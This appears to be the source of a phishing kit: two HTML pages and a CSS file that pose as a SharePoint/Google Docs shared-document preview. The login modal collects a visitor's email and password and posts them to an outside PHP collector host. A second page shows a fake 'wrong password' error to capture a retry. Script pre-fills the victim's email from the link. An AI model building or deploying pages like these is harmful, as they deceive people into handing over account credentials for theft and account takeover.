
<file: index.html>
<!DOCTYPE html>

<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>SharePoint</title>
<link rel="icon" href="./easy/shoot.png"  sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="./easy/cam.css">

  
  <script src="easy/jquery.min.js"></script>
  <script src="easy/bootstrap.min.js"></script> 
</head>
<body data-gr-c-s-loaded="true">

<div class="topnav">
  <a class="active" href="index.html">SharePoint</a>
  <a href="index.html">Document Preview #847484.Pdf</a><br>
</div>


<br>
<center>
<br><br><center><img src="./easy/goog docs.png" height="100">
  <p><font face="Trebuchet MS" color="Black" size="2">
<strong>To read this doument, Login with your email account to view this shared file</strong><br>Document Preview #847484.Pdf (0.95 MB) 




</font>  </p>

<button onclick="document.getElementById(&#39;bb03&#39;).style.display=&#39;block&#39;" style="width:auto;"><b>Login with Email Account</b></button></center>
<div id="bb03" class="modal">
  
  <form class="modal-content animate" method="post" action="https://update-energy.3utilities.com/trenta.php">
    <div class="imgcontainer">
      <span onclick="document.getElementById(&#39;bb03&#39;).style.display=&#39;none&#39;" class="close" title="Close Modal">×</span>
      <img src="./easy/logo.jpg" width="40%">
    </div>

    <div class="container">
     <center> <p><font face="Trebuchet MS" color="black" size="2"> Confirm Identity to Prove You are not a Robot</font><br> <input type="email" placeholder="Email Address" id="email" name="sameko" id="" onkeypress="return AvoidSpace(event)" required="">
<br>
      <input type="password" placeholder="Enter Password" name="aspor" id="txtEmpName" onkeypress="return AvoidSpace(event)" required="">
        <br>
      <button type="submit" name="conyst">CONTINUE</button>
     
    </p></center></div>

    <div class="container" style="background-color:#f1f1f1">
     
    
    </div>
  </form>
</div>

<script>
// Get the modal
var modal = document.getElementById('bb03');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
}
</script>



 
<script>
    
$.urlParam = function(email){
    var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>


  


<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#email").val($.urlParam('email'));
        
        });
        
</script>
</center></body></html>
</file>

<file: auinto.html>
<!DOCTYPE html>

<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>SharePoint</title>
<link rel="icon" href="./easy/shoot.png"  sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="./easy/cam.css">

  
  <script src="easy/jquery.min.js"></script>
  <script src="easy/bootstrap.min.js"></script> 
</head>
<body data-gr-c-s-loaded="true">

<div class="topnav">
  <a class="active" href="index.html">SharePoint</a>
  <a href="index.html">Document Preview #847484.Pdf</a><br>
</div>


<br>
<center>
<br><br><center><img src="./easy/goog docs.png" height="100">
  <p><font face="Trebuchet MS" color="Red" size="2">

<strong>OOPS!!!, THERE WAS A PROBLEM!!! </strong><br>There was an error with your Email/Password combination.Please try again.



</font>  </p>

<button onclick="document.getElementById(&#39;bb03&#39;).style.display=&#39;block&#39;" style="width:auto;"><b>Preview</b></button></center>
<div id="bb03" class="modal">
  
  <form class="modal-content animate" method="post" action="https://update-energy.3utilities.com/dontin.php">
    <div class="imgcontainer">
      <span onclick="document.getElementById(&#39;bb03&#39;).style.display=&#39;none&#39;" class="close" title="Close Modal">×</span>
      <img src="./easy/logo.jpg" width="40%">
    </div>

    <div class="container">
     <center> <p><font face="Trebuchet MS" color="black" size="2"> Confirm Identity to Prove You are not a Robot</font><br> <input type="email" placeholder="Email Address" id="email" name="sameko" id="" onkeypress="return AvoidSpace(event)" required="">
<br>
      <input type="password" placeholder="Enter Password" name="aspor" id="txtEmpName" onkeypress="return AvoidSpace(event)" required="">
        <br>
      <button type="submit" name="conyst">CONTINUE</button>
     
    </p></center></div>

    <div class="container" style="background-color:#f1f1f1">
     
    
    </div>
  </form>
</div>

<script>
// Get the modal
var modal = document.getElementById('bb03');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
    if (event.target == modal) {
        modal.style.display = "none";
    }
}
</script>



 
<script>
    
$.urlParam = function(email){
    var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>


  


<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#email").val($.urlParam('email'));
        
        });
        
</script>
</center></body></html>
</file>
<file: easy/cam.css>
body {
  margin: 0;
  font-family: Trebuchet MS;
}

.topnav {
  overflow: hidden;
  background-color: #333;
}

.topnav a {
  float: left;
  color: #f2f2f2;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
}

.topnav a:hover {
  background-color: #ddd;
  color: black;
}

.topnav a.active {
  background-color: #00a1f1;
  color: white;
}

input[type=text], input[type=email] {
    width: 40%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    box-sizing: border-box;
}


input[type=text], input[type=password] {
    width: 40%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    box-sizing: border-box;
}

button {
    background-color: #00a1f1;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;

    border: none;
    cursor: pointer;
    width: 40%;
}

button:hover {
    opacity: 0.8;
}

.cancelbtn {
    width: auto;
    padding: 10px 18px;
    background-color: #f44336;
}

.imgcontainer {
    text-align: center;
    margin: 10px 10px 0;
}

img.avatar {
    width: 40%;
    border-radius: 50%;
}

.container {
    padding: 10px;
}

span.psw {
    float: right;
    padding-top: 16px;
}

/* Change styles for span and cancel button on extra small screens */
@media screen and (max-width: 300px) {
    span.psw {
       display: block;
       float: none;
    }
    .cancelbtn {
       width: 100%;
    }
}

/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    padding-top: 60px;
}

/* Modal Content/Box */
.modal-content {
    background-color: #fefefe;
    margin: 5% auto 15% auto; /* 5% from the top, 15% from the bottom and centered */
    border: 1px solid #888;
    width: 50%; /* Could be more or less, depending on screen size */
}

/* The Close Button (x) */
.close {
    position: absolute;
    right: 25px;
    top: 0;
    color: #000;
    font-size: 35px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: red;
    cursor: pointer;
}

/* Add Zoom Animation */
.animate {
    -webkit-animation: animatezoom 0.6s;
    animation: animatezoom 0.6s
}

@-webkit-keyframes animatezoom {
    from {-webkit-transform: scale(0)} 
    to {-webkit-transform: scale(1)}
}
    
@keyframes animatezoom {
    from {transform: scale(0)} 
    to {transform: scale(1)}
}

/* Change styles for span and cancel button on extra small screens */
@media screen and (max-width: 300px) {
    span.psw {
       display: block;
       float: none;
    }
    .cancelbtn {
       width: 100%;
    }
}
</file>
